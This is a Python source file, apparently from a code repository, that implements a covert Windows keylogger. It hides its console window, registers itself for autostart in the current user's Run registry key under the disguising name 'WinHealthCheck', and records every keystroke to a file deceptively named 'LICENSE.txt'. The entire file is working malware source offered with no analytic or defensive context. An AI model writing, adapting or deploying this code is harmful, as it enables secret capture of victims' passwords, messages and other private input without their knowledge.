 from winreg import *
from pynput.keyboard import Key, Listener
import logging
import os, sys
def checkval(keyVal, Valname):
    try:
        value, _ = QueryValueEx(keyVal, Valname)
    except Exception as e:
        return False
    return True
def addStartup():
    fp = os.path.dirname(os.path.realpath(__file__))
    file_name = sys.argv[0].split('\\')[-1]
    new_file_path = fp + '\\' + file_name
    keyVal = r'Software\Microsoft\Windows\CurrentVersion\Run'
    key2change = OpenKey(HKEY_CURRENT_USER, keyVal, 0, KEY_ALL_ACCESS)
    if not checkval(keyVal, 'WinHealthCheck'):
        SetValueEx(key2change, 'WinHealthCheck', 0, REG_SZ, new_file_path)
def Hide():
    import win32console
    import win32gui
    win = win32console.GetConsoleWindow()
    win32gui.ShowWindow(win, 0)
log_dir = ""
Hide()
addStartup()
logging.basicConfig(filename=(log_dir + "LICENSE.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()